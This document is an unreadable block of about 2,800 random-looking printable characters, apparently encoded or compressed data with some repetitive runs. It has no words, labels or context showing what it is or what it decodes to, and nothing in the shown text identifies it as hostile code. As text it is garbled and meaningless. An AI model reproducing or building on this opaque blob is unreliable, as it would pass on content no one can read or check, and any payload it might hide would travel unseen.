K{R@]Ksi+t7iz{(hN4S~dfWkX7;s9:/2dsF5uKh{rBd+F&R@kX6Ou9]x@7E-+VCwnTkQ5u(0-U^BB2E0/K:xyd0y)7@Q-RSEVSeV51nO~fJ4K0QqNDAk{IRpTeesIdULW~nkYke/Ws0U@oXB&U/su}I)/O%uu)-KE_;JeE6@-T-QWIp9@|eQ}phNqB-@h0xuhRDq-|-d-BU-nEu}J~VF{h~JN/{pUVVwdt+/Tpdu^@uLCSf%ATAqqEyA5py2p&EzYoB~;|uWqX(%iDEI%5rzp7U}xEu:VS]WJ+AJurk]uS]-:V-_6/-u~XUWSXU+qAEUKwrB+fu:OiYEBnFzOxU;JWff-9];hI++d4r|OTEiYnBI0sBI()W:^A+yUhp%2f+n@/f5SwIV52]NiE+Lu:y:J6NNCr-FKuIA;REi4{IV@KfKTwVz}T(&_/~NzQNYT9E_XkrU6r]~75yISJOAeAyf&_uAkdY+d(Yz{dfi{Ef}kF-J~ryVe-U/}AUC}&A%]/Ap5}Ldyyu}LW]4u4(6s-rfh-(YU~(Re(~~^fyA99(ofiuW:RX/WCfVt6^x7z1J6R}]-CeI7o&IxtYrEShD;YqC7Bz&BC;V-VeV)tOdt_dRz0N@A}oh6_WiCL)&z+qzB@zxk@zut+}5BA@6|tYz~NC]Bs^|&F@6Iyn@xy;+EepwSSpCS{z2di:~rq(p;q}h;C_IWdhVEd:2iiJDV--iwI%nW--p+|5i;YqT(~:J99@IVtfSV~Y~Vs/Efo+}Sor&&1WTE:U]E&KI||wu&|thd|Bu&nkSz9]Uzn@k&wXwx+zrrt0u]fU2zYt9z%zurB65qBC+qB45qB0+qAE5qA]+qAA5qAV+qA^5qA2+qAs5qAo+qVW5qV++qVU5qVd+qV^:qNs|rNo9/iquS}1kAE4:dS4^UIEXDiC]S]}9yRWru~|DA-^r6o^r_@%/AATyY6@WE]kxL40rn6@rOiX]fpFYEiD9W^QEFpFhB+^CWkT6YT}RUU^BdV07hso@Jo^^6WCeV&TTd-:7BVei+Vy9ni/ho99dWVkRzCy~{qkTT2W%OOS7A24kYOXB+JTO^p@-N4VDy4U0uwYFWD_Ey4AuU&R-oO/&R^tK~}}4+VK_SwA0ksVi@6F7Ei1F(J2)@ANLouVN}i2YEn120pwXzx{DoR&5d-}-LDqeyuetSrKoWJEx6RUtOTSJ-Td-RUwpLJWooVSkp}SIT:kiDsBBKdEV%9()]]L)~@(V}/DK^9V(6By~]J;i9QF}_^d~DuB/DRr&R9W/RWy{JN+n;}y~;iNoU~SQ;-J7^wiA|pW/J7BV;hq1n7EV^JuNU2y+~:kkL:+(+Iy5K}NKi}JKiKL%|TJKTsuKXXyVX}N;p-EFdiN:A(Yr6fz2;C~SEpI_kpx^-f^SfhAn&xrAq4u/}BAQ&-ft6-Nz(_:q1wWo+@+Q|iWWh1k^7;:u~AyYYfpz7E6:tUUB}k(26LyS|uI2sNY5pNk5}IYO||VOurpWF0+S5V+t1EBou%h{^X(drxE6hdpBd;U%;@F]&&u^&1_6-CY^{KY6z/(-d]JD@oYqItpKY0qBEdO-TkrBz;LB~r7Q]-xEiEp|-V6R&S{|EiRizOW&wzx^EI4TxJ6kEEAJt@hBBpdJi@&S+2f@WwWz+E:1pxpWx+qph]A)h];t;:r0|]JU];6@&y_Az|Urh605|V%JS+0D|koUz:~wJByUh&-d|LW2|;USr-;1]SVnziDRJ:wr5-~:6quW6RrK6&6r|5Rxz-|t6F@VJ|wuB:o|r&W&LNozk@W|6Xw^-UR6rXu2rTz5A:J6C;(:CBzw^dIt](io;46O:2kSVd_+JX%kJ646]6w2]0+W&0BK9:~~(B64F)Uo(/_27/f&k4Tzi4(-Ud^:Vy%z75;&wzB6C5rB~Nz:6YQIL)Ux&Ao|L:5pL4Nt/J)]}n{h^+66;UqYEwQ@iAKfLuVEU~fzKTy0TA]KJ5|qi]K7D}iVo~FExpSz}REwKURf;T-rVuEWBduxdqOy@:E~YUEBK@S:D0Sk{9Y_+CJ%fI6~BdkD]RV}NK0zWzE:k:9rN2__dh;kU^5IS01td1Xe(+EQ-x2)Qn(9idN9dd9An|/:yA/p-U&-x~Ux^ud&0K@eUI:2EEKEodU|z}/~itn;VRAoB+qsS}Kx0RB50irzY@(KQqd^;k-dptKT:)@Y{A7X_&+hukx2YVpt@)y/^2/%+)7oh|J4]xEe}5DqOoR9U&1}B4DY]4noYy92FK|kK6x|o~e4UsTWF4_uBnK&~/%{4I_5VVJ/6+;r/iJzL%B(xRLpWf}/@2dU~Rx){^:Q;kVVoLtu^kEx-_)whqF%:s_}_d]e@Lz]5r2xD@6^i1yUsqUE~s~:-|((O]x@dQW@h}xx|;EqtekLB@01SKOCFEy;^NAOV)0oVJQWA9DFzOu+Sh(^6qW2OJO2O-r5RoNWDOiL)iTE)q%hRXVXR5]J7@Si5}f^S/y|4Q_F~s]5(Q&E)2^](T_V5]xRfBp&T^yVIVFnyUWB(W_4Ei2Wpx_UQi&WSOJ:0r(d4AuLTtfIk:fk:6W-ODK4+R6@o^wzn&yWOO%D:dTfOL_}OUJ(E-@0E|sx(IdsQ@&t%Odr:u6@]/)sL5fd:dnU7%uh4%V@D/Y5Tr;YTtFYX}w54WFkX7s~FSVuzUOBx/JdFzJ-7o9n]Uh:);YUA|tkFdyw2sz:~A%~Bn^s]DoIe0~n(Q;&tdf)2Wp9_W:RLs:42W5hkBhR_Vxp&Izd]LhKe}XsryhD0EkK5]4_EnBWOn:JE]:7En6dO1DBh5Oi+BB]+90i+h(-Vn+4xoTuu7L9_K:JSi-QO1%4+()0SiKiE5h~0{CDYn;q_Qw|Lk71q1QUOJqhYIrrr;D88